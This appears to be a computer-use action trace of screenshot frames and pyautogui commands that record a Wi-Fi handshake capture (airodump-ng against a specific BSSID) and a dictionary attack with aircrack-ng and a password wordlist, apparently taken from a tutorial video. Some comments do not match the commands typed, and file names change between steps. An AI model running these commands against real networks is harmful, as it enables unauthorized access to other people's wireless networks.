
pyautogui.moveTo(575, 187)

pyautogui.click(329, 165)

pyautogui.click(338, 164)

pyautogui.moveTo(910, 489)
pyautogui.write('ls')

# Run wc Password.txt to show the wordlist holds 174 lines
pyautogui.doubleClick(723, 128)

pyautogui.write('wc password.txt')

pyautogui.moveTo(495, 394)

# Compose aircrack-ng Capture-Pat-01.cap with the -w Password.txt wordlist option being added
pyautogui.write('airodump-ng -c2 -w Capture-Pat -d B0:6E:BF:48:E5:98 wlan0')

pyautogui.write('aircrack-ng PatsCaptureYoutube2-01.cap  -w Password.txt')

pyautogui.write('-')
